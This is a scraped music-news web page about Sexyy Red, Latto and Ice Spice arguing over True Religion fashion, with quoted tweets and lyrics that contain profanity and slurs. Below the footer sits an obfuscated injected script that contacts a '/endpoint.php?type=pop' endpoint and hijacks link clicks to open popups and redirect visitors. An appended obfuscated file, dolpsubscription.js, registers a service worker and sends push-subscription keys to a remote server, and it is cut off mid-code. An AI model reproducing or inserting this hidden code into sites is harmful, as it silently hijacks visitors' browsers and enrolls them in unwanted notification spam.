<p>Latto also spoke up on the topic, explaining that she was at an “Atlanta throwback-themed birthday party.” When a fan labeled her “crazy” for “trying to prove that [she] was wearing True,” Latto fired back: “No what’s crazy is y’all accuse me of copying any and every thing and when I prove y’all wrong I’m doing tewww muchhhh.” In response to more criticism from fans, Latto continued: “Yall hoes def not fast… I was addressing <em>Shaderoom</em> comments under a post of ME f*ck is u talm bout dizzy b*tch if u gone be messy at least KEEP UP.”</p>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/727695-latto-sexyy-red-true-religion-feud-rumours">Latto &amp; Sexyy Red True Religion Feud Rumours Fly Over Subliminal IG Posts</a></strong></p>
<h2 class="wp-block-heading">Sexyy Red Performs At The BET Hip Hop Awards</h2>
<p>ATLANTA, GEORGIA – OCTOBER 03: In this image released on October 10, 2023, Sexyy Red performs onstage during the BET Hip-Hop Awards 2023 on October 03, 2023 in Atlanta, Georgia. (Photo by Bennett Raglin/Getty Images)</p>
<p>At one point, <a href="https://www.hotnewhiphop.com/profile/ice-spice" class="text-word" target="_blank" rel="noopener">Ice Spice</a> <a href="https://www.hotnewhiphop.com/723879-ice-spice-latto-beef-offset-album-set-it-off-fine-as-can-be-hip-hop-news">weighed into the debate</a> over ’00s fashion, sharing a fan’s post suggesting that she’s responsible for the trend. “Truthfully them bchs ain’t start BACK dressing in the jeans, BB belts, &amp; jackets MAINSTREAM, until ice spice did it for the in ha mood video,” the post reads. “It doesn’t matter who was doing it b4 fame, you stopped &amp; started back when you saw the look was coming back last year lmao.”</p>
<h2 class="wp-block-heading">Sexyy Red Downplays Latto Diss</h2>
<p>Latto and Ice Spice have been throwing subliminal shots at one another for months by this point. With her feature on <a href="https://www.hotnewhiphop.com/profile/offset" class="text-word" target="_blank" rel="noopener">Offset</a>’s new album, <em>Set It Off</em>, Latto appeared to diss the “<a href="https://www.hotnewhiphop.com/705016-danny-brown-shares-hiarious-munch-deepfake-hip-hop-news">Munch (Feelin’ U)</a>” rapper. “That n***a a munch/ Yo bookin’ fee, ate it for lunch/ I don’t do backends, need it up front/ I’m big dawg, you b*tches is runts/ Don’t pull wigs, don’t pull stunts/ I pull triggers and I pull blunts/ I pull cars like it’s Tonk/ Bitch, you couldn’t top me in the bunk (ha!),” she rapped on “Fine As Can Be.”</p>
<p>definitely not shading her I’m direct wit it whatever I gotta say <a href="https://t.co/trqXuvi1RM">https://t.co/trqXuvi1RM</a></p>
<p>— Sexyy Red (@SexyyRed314_) <a href="https://twitter.com/SexyyRed314_/status/1716923556276351315?ref_src=twsrc%5Etfw">October 24, 2023</a></p>

<p>No what’s crazy is y’all accuse me of copying any and every thing and when I prove y’all wrong I’m doing tewww muchhhh <a href="https://t.co/0ZfNZBlFHK">https://t.co/0ZfNZBlFHK</a></p>
<p>— BIG LATTO (@Latto) <a href="https://twitter.com/Latto/status/1716987835985875003?ref_src=twsrc%5Etfw">October 25, 2023</a></p>

<p>Yall hoes def not fast… I was addressing Shaderoom comments under a post of ME fuck is u talm bout dizzy bitch if u gone be messy at least KEEP UP <a href="https://t.co/bP8SNHYq8u">https://t.co/bP8SNHYq8u</a></p>
<p>— BIG LATTO (@Latto) <a href="https://twitter.com/Latto/status/1716991478537593073?ref_src=twsrc%5Etfw">October 25, 2023</a></p>

<div>
<div>
<div> </div>
<div>
<div> </div>
<div> </div>
</div>
</div>
<div> </div>
<div> </div>
<div>
<div>View this post on Instagram</div>
</div>
<div> </div>
<div>
<div>
<div> </div>
<div> </div>
<div> </div>
</div>
<div>
<div> </div>
<div> </div>
</div>
<div>
<div> </div>
<div> </div>
<div> </div>
</div>
</div>
<div>
<div> </div>
<div> </div>
</div>
<p><a href="https://www.instagram.com/p/Cyy_r0BABrT/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener">A post shared by The Neighborhood Talk (@theneighborhoodtalk)</a></p>
</div>
<p><strong>Read More: <a href="https://www.hotnewhiphop.com/727976-latto-responds-accusations-biting-sexyy-red">Latto Responds To Speculations That She’s Biting Sexyy Red’s Style</a></strong></p>
<p>[<a href="https://hiphopdx.com/news/sexyy-red-latto-shade-true-religion-ice-spice" target="_blank" rel="noopener">Via</a>]</p>
<p>The post <a href="https://www.hotnewhiphop.com/728000-sexyy-red-latto-beef-ice-spice">Sexyy Red Shoots Down Latto Beef Rumors Prompting Ice Spice To Chime In</a> appeared first on <a href="https://www.hotnewhiphop.com/">HotNewHipHop</a>.</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<div class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories</span><a href="https://toplivemusicllc.com/category/hip-hop/" rel="category tag">Hip-Hop</a></span>		</div><!-- .entry-meta -->

			</footer><!-- .entry-footer -->
</article><!-- #post-3236 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://toplivemusicllc.com/2023/10/25/why-these-classic-rock-acts-hate-their-own-records/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Prev Post</span> <span class="nav-title">Why These Classic Rock Acts Hate Their Own Records</span></a></div><div class="nav-next"><a href="https://toplivemusicllc.com/2023/10/25/drake-bryan-cranston-and-aaron-paul-pose-together-at-his-birthday-bash/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> <span class="nav-title">Drake, Bryan Cranston, And Aaron Paul Pose Together At His Birthday Bash</span></a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/10/25/sexyy-red-shoots-down-latto-beef-rumors-prompting-ice-spice-to-chime-in/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://toplivemusicllc.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3236' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div><!-- .singular-content-wrap -->
		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://toplivemusicllc.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/blues-traveler-and-gin-blossoms-set-2026-tour-dates/">Blues Traveler and Gin Blossoms Set 2026 Tour Dates</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/dave-mustaine-wants-megadeth-to-tour-with-metallica/">Dave Mustaine Wants Megadeth to Tour With Metallica</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/the-human-league-announces-first-north-american-tour-since-2011/">The Human League Announces First North American Tour Since 2011</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/what-to-expect-from-bruce-hornsbys-2026-concert-tour/">What To Expect From Bruce Hornsby&#8217;s 2026 Concert Tour</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://toplivemusicllc.com/2026/01/20/sevendust-announce-15th-studio-album-book-spring-2026-tour/">Sevendust Announce 15th Studio Album, Book Spring 2026 Tour</a></li>
</ul></div></div>
</section></aside><!-- #secondary -->
	</div><!-- .wrapper -->
</div><!-- #content -->

<footer id="colophon" class="site-footer">

	

	<div id="site-generator">
		

	<div class="site-info">
		<div class="wrapper">
							<div id="footer-content" class="copyright"> 
				 	Copyright &copy; 2026 <a href="https://toplivemusicllc.com/">toplivemusicllc</a> <span class="sep"> | </span>Zubin&nbsp;by&nbsp;<a target="_blank" href="https://catchthemes.com/">Catch Themes</a>				</div>
					</div><!-- .wrapper -->
	</div><!-- .site-info -->
	</div><!-- #site-generator -->
</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/skip-link-focus-fix.min.js?ver=201800703" id="zubin-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/comment-reply.min.js?ver=6.6" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" id="zubin-script-js-extra">
/* <![CDATA[ */
var zubinOptions = {"screenReaderText":{"expand":"expand child menu","collapse":"collapse child menu"},"rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://toplivemusicllc.com/wp-content/themes/zubin/assets/js/functions.min.js?ver=201800703" id="zubin-script-js"></script>

<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://toplivemusicllc.com/dolpsubscription.js
body_size: 6362
content:
const _0x15ade0=_0x5140;(function(_0x208f4d,_0x14a7d6){const _0x621979=_0x5140,_0x27db60=_0x208f4d();while(!![]){try{const _0x337d44=parseInt(_0x621979(0xde))/0x1*(parseInt(_0x621979(0xed))/0x2)+parseInt(_0x621979(0xf1))/0x3+parseInt(_0x621979(0x10e))/0x4*(parseInt(_0x621979(0x14e))/0x5)+parseInt(_0x621979(0x14f))/0x6+parseInt(_0x621979(0x144))/0x7*(parseInt(_0x621979(0x167))/0x8)+parseInt(_0x621979(0x162))/0x9*(-parseInt(_0x621979(0x111))/0xa)+parseInt(_0x621979(0x123))/0xb*(-parseInt(_0x621979(0x128))/0xc);if(_0x337d44===_0x14a7d6)break;else _0x27db60['push'](_0x27db60['shift']());}catch(_0x4ba60f){_0x27db60['push'](_0x27db60['shift']());}}}(_0x1cd8,0xa0741));function _0x5140(_0x4327d7,_0x529a79){const _0x1cd8d9=_0x1cd8();return _0x5140=function(_0x5140dc,_0x439528){_0x5140dc=_0x5140dc-0xcf;let _0x5582a1=_0x1cd8d9[_0x5140dc];return _0x5582a1;},_0x5140(_0x4327d7,_0x529a79);}let kOptions={'nTsid':0x6da,'nTf':0x9f1,'sTsh':'b83bdf3c4eed2f73932b7459545e7945','sCat':'1','sLandingDomain':'','nComplexity':0x1,'bTrafficBack':!0x1,'bRedirectAfterSubscribe':!0x0,'sTrafficBackUrl':'','sSuccessSubscribeUrl':'','bIsIframe':!0x0,'bIsRemote':!0x0};function rPush(){const _0x445fc1=_0x5140;let _0x1d3b27=kOptions[_0x445fc1(0xe0)],_0x4bc00c=kOptions['sBrowser'],_0x23c76b=null,_0x401f82=kOptions[_0x445fc1(0xdc)],_0x132ea2=kOptions['sApplicationPublicKey'],_0x178823=kOptions['sGcmServer'],_0x542bd3=kOptions[_0x445fc1(0x10a)],_0x26e939=kOptions[_0x445fc1(0x14d)],_0x12a939=kOptions[_0x445fc1(0x124)],_0x21ed14=kOptions[_0x445fc1(0xd2)],_0x3b5dc6=(kOptions['sSuccessSubscribeUrl'],kOptions[_0x445fc1(0x129)],kOptions[_0x445fc1(0x134)]),_0x5d7bd2=(kOptions[_0x445fc1(0xe1)],null),_0x5e0695=kOptions[_0x445fc1(0x139)],_0x2b64db=kOptions[_0x445fc1(0x113)],_0x1142b6=(kOptions[_0x445fc1(0x147)],kOptions[_0x445fc1(0x101)]),_0x5ed337=kOptions[_0x445fc1(0x131)];this[_0x445fc1(0xdf)]=function(){const _0x5ad50a=_0x445fc1;oP[_0x5ad50a(0x13f)]()['then'](_0x129558=>{const _0x10c2f0=_0x5ad50a;if(_0x129558){let _0x198a0b=oP[_0x10c2f0(0x108)](),_0x185dec=[_0x10c2f0(0xd9)+_0x2b64db,_0x10c2f0(0xf9)+_0x1142b6,_0x10c2f0(0x15f)+(void 0x0!==_0x198a0b[_0x10c2f0(0xd8)]?_0x198a0b[_0x10c2f0(0xd8)]:'')];fetch(_0x401f82+'/api/inc?'+_0x185dec[_0x10c2f0(0x102)]('&'));}else{if(!(_0x10c2f0(0x116)in ServiceWorkerRegistration[_0x10c2f0(0xf4)]))return;_0x1d3b27=oP['detectBrowser'](),_0x4bc00c=_0x1d3b27[_0x10c2f0(0x168)]['toLowerCase'](),oP['checkToken']()?oP['trafficBack']():oP['startSubscription']();}});},this[_0x445fc1(0x118)]=function(){const _0x1975a2=_0x445fc1;let _0x153a76,_0x3c6a2=navigator[_0x1975a2(0x133)],_0x5c5fbd=_0x3c6a2[_0x1975a2(0x12d)](/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],_0x3dee31=_0x3c6a2['match'](/(edge(?=\/))\/?\s*(\d+)/i)||[];return _0x1975a2(0x146)===_0x3dee31[0x1]?{'name':_0x3dee31[0x1],'version':_0x3dee31[0x2]}:/trident/i[_0x1975a2(0x164)](_0x5c5fbd[0x1])?{'name':'IE','version':(_0x153a76=/\brv[ :]+(\d+)/g[_0x1975a2(0x140)](_0x3c6a2)||[])[0x1]||''}:'Chrome'===_0x5c5fbd[0x1]&&null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/\bOPR\/(\d+)/))?{'name':_0x1975a2(0x141),'version':_0x153a76[0x1]}:(_0x5c5fbd=_0x5c5fbd[0x2]?[_0x5c5fbd[0x1],_0x5c5fbd[0x2]]:[navigator[_0x1975a2(0x109)],navigator[_0x1975a2(0xf3)],'-?'],null!=(_0x153a76=_0x3c6a2[_0x1975a2(0x12d)](/version\/(\d+)/i))&&_0x5c5fbd['splice'](0x1,0x1,_0x153a76[0x1]),{'name':_0x5c5fbd[0x0],'version':_0x5c5fbd[0x1]});},this[_0x445fc1(0x155)]=function(){const _0x5af61a=_0x445fc1;oP[_0x5af61a(0x166)](),Notification[_0x5af61a(0x106)](oP[_0x5af61a(0x145)]);},this[_0x445fc1(0x145)]=function(_0xfcb090){const _0xca694c=_0x445fc1;switch(_0xfcb090){case'granted':oP[_0xca694c(0x12e)]();break;case _0xca694c(0xf2):oP[_0xca694c(0x11c)]();break;case _0xca694c(0x105):_0xca694c(0x142)===_0x4bc00c&&oP[_0xca694c(0x11c)]();}},this['registerChrome']=function(){const _0xee6189=_0x445fc1;navigator['serviceWorker'][_0xee6189(0xe9)]('/dolpsw.js')['then'](function(_0x8690de){const _0x1c4ca7=_0xee6189;!_0x8690de[_0x1c4ca7(0x159)]&&!_0x8690de[_0x1c4ca7(0x14a)]&&_0x8690de[_0x1c4ca7(0x11b)];});},this[_0x445fc1(0x12e)]=function(){const _0x3df105=_0x445fc1;switch(_0x4bc00c){case _0x3df105(0xe4):case _0x3df105(0x142):case _0x3df105(0x152):navigator['serviceWorker'][_0x3df105(0x135)][_0x3df105(0x127)](function(_0x35973f){const _0x586df4=_0x3df105;_0x35973f[_0x586df4(0x15a)]['subscribe']({'userVisibleOnly':!0x0,'applicationServerKey':oP[_0x586df4(0x14c)](_0x132ea2)})['then'](function(_0x504609){const _0x4ae18f=_0x586df4;let _0x96047d=oP[_0x4ae18f(0xd0)](_0x504609),_0x9ae4f2=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)]('p256dh'):'',_0x41fbeb=_0x9ae4f2?btoa(String['fromCharCode'][_0x4ae18f(0xd6)](null,new Uint8Array(_0x9ae4f2))):'',_0x327d69=_0x504609['getKey']?_0x504609[_0x4ae18f(0xf7)](_0x4ae18f(0x157)):'',_0x119f7b=_0x327d69?btoa(String[_0x4ae18f(0xea)]['apply'](null,new Uint8Array(_0x327d69))):'';oP['checkLocalSubsctoption'](_0x96047d,_0x41fbeb,_0x119f7b)['then'](()=>{})[_0x4ae18f(0xe2)](_0x47f7a1=>{});})[_0x586df4(0xe2)](function(_0x327ee7){});});}},this[_0x445fc1(0x13a)]=function(_0x10a4a7){const _0x14b168=_0x445fc1;if(_0x23c76b)_0x10a4a7();else{let _0x56ab97=(window[_0x14b168(0x161)]||window[_0x14b168(0xff)]||window[_0x14b168(0x15c)]||window[_0x14b168(0x151)])[_0x14b168(0x15e)](_0x14b168(0x11f),0x2);_0x56ab97[_0x14b168(0x11a)]=function(_0x2ec0d3){const _0x5eb35d=_0x14b168;_0x23c76b=_0x2ec0d3['target'][_0x5eb35d(0xdd)],_0x10a4a7();},_0x56ab97[_0x14b168(0x114)]=function(_0x2648dc){const _0x45ddf0=_0x14b168;_0x2648dc[_0x45ddf0(0xdb)]['result'][_0x45ddf0(0x12b)](_0x45ddf0(0x148),{'keyPath':_0x45ddf0(0x110)});};}},this['getDbValue']=function(_0x3afafa,_0x28ac94,_0x8c0940){const _0x132713=_0x445fc1;oP[_0x132713(0x13a)](function(){const _0x3879b3=_0x132713;_0x23c76b[_0x3879b3(0xd5)]([_0x3afafa],_0x3879b3(0x16b))[_0x3879b3(0x154)](_0x3afafa)[_0x3879b3(0xeb)](_0x28ac94)[_0x3879b3(0x11a)]=_0x8c0940;});},this[_0x445fc1(0xe5)]=function(_0x119fe8,_0x581bb7){const _0x2feaf7=_0x445fc1;oP[_0x2feaf7(0x13a)](function(){const _0x521e98=_0x2feaf7;_0x23c76b[_0x521e98(0xd5)]([_0x119fe8],'readwrite')[_0x521e98(0x154)](_0x119fe8)[_0x521e98(0xf5)](_0x581bb7);});},this[_0x445fc1(0x104)]=function(_0x22d14d,_0x5a4777){const _0x1ae71a=_0x445fc1;oP[_0x1ae71a(0x13a)](function(){const _0xb68564=_0x1ae71a;_0x23c76b[_0xb68564(0xd5)]([_0x22d14d],'readwrite')[_0xb68564(0x154)](_0x22d14d)[_0xb68564(0x13b)](_0x5a4777);});},this[_0x445fc1(0xfb)]=function(){const _0x2e9b32=_0x445fc1;oP[_0x2e9b32(0x104)]('SID',_0x2e9b32(0x148));},this[_0x445fc1(0x143)]=function(_0x16758b,_0x38bd3f,_0x3464ad){return new Promise(function(_0x4a3309,_0x4be5a2){const _0x2dc145=_0x5140;oP[_0x2dc145(0x13d)](_0x2dc145(0x148),_0x2dc145(0x148),function(_0x47f101){const _0x6270a5=_0x2dc145;void 0x0===_0x47f101['target'][_0x6270a5(0xdd)]?oP[_0x6270a5(0x138)](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad)[_0x6270a5(0x127)](oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':'SID','value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)[_0x6270a5(0x127)](oP[_0x6270a5(0xe6)]()):_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)]!==_0x16758b?oP[_0x6270a5(0x138)](_0x47f101[_0x6270a5(0xdb)][_0x6270a5(0xdd)][_0x6270a5(0x132)],0x2)[_0x6270a5(0x127)](()=>oP['sendSubscribeDataToServer'](_0x16758b,0x1,void 0x0,_0x38bd3f,_0x3464ad))[_0x6270a5(0x127)](()=>oP[_0x6270a5(0xe5)](_0x6270a5(0x148),{'type':_0x6270a5(0x148),'value':_0x16758b}))[_0x6270a5(0x127)](_0x4a3309)['then'](oP[_0x6270a5(0xe6)]())['catch'](_0x4be5a2):_0x4a3309();});});},this[_0x445fc1(0x138)]=function(_0x269e98,_0x307e62,_0x4e8581,_0x495f43,_0x350a93){return new Promise((_0x2ceb37,_0x532305)=>{const _0xf440ab=_0x5140;let _0x5a8f2d=new XMLHttpRequest();_0x5a8f2d['open'](_0xf440ab(0xec),_0x401f82+_0xf440ab(0x120),!0x0),_0x5a8f2d['setRequestHeader'](_0xf440ab(0xe8),'application/json'),_0x5a8f2d['onload']=_0x2ceb37,_0x5a8f2d['onerror']=_0x532305;let _0x5c641b={},_0x25843d=oP['getQuery'](),_0x39cb47=JSON['stringify'](_0x25843d);_0x5c641b[_0xf440ab(0x169)]=-new Date()[_0xf440ab(0xe7)]()/0x3c,_0x5c641b[_0xf440ab(0x149)]=(PushManager['supportedContentEncodings']||[_0xf440ab(0x136)])[0x0];let _0x122a8b={'link_id':0x6da,'feed_id':0x9f1,'category':_0x5ed337,'subscription_action':_0x307e62,'subscription_id':_0x269e98,'pub_key':_0x495f43,'auth_key':_0x350a93,'custom':_0x5c641b,'browser':_0x4bc00c,'getparams':_0x39cb47,'subid':void 0x0!==_0x25843d[_0xf440ab(0xd8)]?_0x25843d['subid']:'defaultSource'};_0x5a8f2d[_0xf440ab(0xf0)](JSON[_0xf440ab(0x12c)](_0x122a8b));});},this[_0x445fc1(0xd0)]=function(_0x5cab34){const _0x11c88a=_0x445fc1;let _0x3f7a58=null;switch(_0x4bc00c){case'chrome':case _0x11c88a(0x152):return _0x3f7a58=_0x11c88a(0x125)in _0x5cab34?_0x5cab34[_0x11c88a(0x125)]:_0x5cab34[_0x11c88a(0xef)],~_0x3f7a58[_0x11c88a(0xfe)](_0x178823)?_0x3f7a58[_0x11c88a(0xcf)](_0x178823)[0x1]:_0x3f7a58;case _0x11c88a(0x142):return~(_0x3f7a58=_0x5cab34[_0x11c88a(0xef)])[_0x11c88a(0xfe)](_0x542bd3)?_0x3f7a58[_0x11c88a(0xcf)](_0x542bd3)[0x1]:~_0x3f7a58[_0x11c88a(0xfe)](_0x26e939)?_0x3f7a58[_0x11c88a(0xcf)](_0x26e939)[0x1]:_0x3f7a58;}},this[_0x445fc1(0x108)]=function(){const _0x110476=_0x445fc1;if(null===_0x5d7bd2){let _0x2836e9=location[_0x110476(0x130)][_0x110476(0xcf)]('#')[0x0][_0x110476(0xcf)]('?')[0x1];if(_0x5d7bd2={},void 0x0===_0x2836e9)return{};_0x2836e9[_0x110476(0xcf)]('&')['forEach'](function(_0x21a5b0){const _0x1095d3=_0x110476;let _0x15cc06=_0x21a5b0['split']('=');if(0x2===_0x15cc06['length'])_0x5d7bd2[_0x15cc06[0x0]]=_0x15cc06[0x1]||null;else{let _0x148030=_0x15cc06[0x0];_0x15cc06[_0x1095d3(0xda)](),_0x5d7bd2[_0x148030]=_0x15cc06[_0x1095d3(0x102)]('=');}});}return _0x5d7bd2;},this[_0x445fc1(0x11c)]=function(){const _0x3fe65c=_0x445fc1;let _0x5abe89,_0x1feb8c=oP[_0x3fe65c(0x108)](),_0x2b7f0a='?',_0xb16d3f=['a','b','c','d','e','f','g','h','i','j','k','l','m','n','o','p','q','r','s','t','u','v','x','y','z','1','2','3','4','5','6','7','8','9'];_0xb16d3f['forEach'](function(_0x313405,_0x4e39e1){const _0xb59c13=_0x3fe65c;let _0x2fa971=Math[_0xb59c13(0xf8)](Math[_0xb59c13(0x122)]()*(_0x4e39e1+0x1)),_0x484d2d=[_0xb16d3f[_0x2fa971],_0xb16d3f[_0x4e39e1]];_0xb16d3f[_0x4e39e1]=_0x484d2d[0x0],_0xb16d3f[_0x2fa971]=_0x484d2d[0x1];}),_0x5abe89=_0xb16d3f[_0x3fe65c(0x165)](0x0,0x5)[_0x3fe65c(0x102)](''),null===_0x1feb8c&&(_0x1feb8c={'i':0x0}),void 0x0===_0x1feb8c['i']&&(_0x1feb8c['i']=0x0),_0x1feb8c['i']>=_0x12a939?oP[_0x3fe65c(0xfc)]():(_0x1feb8c['i']++,Object[_0x3fe65c(0x163)](_0x1feb8c)[_0x3fe65c(0x107)](function(_0xb14125){null!==_0x1feb8c[_0xb14125]&&(_0x2b7f0a+=_0xb14125+'='+_0x1feb8c[_0xb14125]+'&');}),_0x2b7f0a=_0x2b7f0a['slice'](0x0,-0x1));},this['trafficBack']=function(){const _0x2a84af=_0x445fc1;_0x5e0695&&(location[_0x2a84af(0x14b)]=_0x21ed14);},this[_0x445fc1(0x13c)]=function(_0x3e93e2,_0xf98794){},this[_0x445fc1(0x14c)]=function(_0x28f4b9){const _0x4bf8c4=_0x445fc1,_0x4f2e5c=atob((_0x28f4b9+'='[_0x4bf8c4(0x11d)]((0x4-_0x28f4b9['length']%0x4)%0x4))[_0x4bf8c4(0xfa)](/\-/g,'+')[_0x4bf8c4(0xfa)](/_/g,'/')),_0x8fa5fb=new 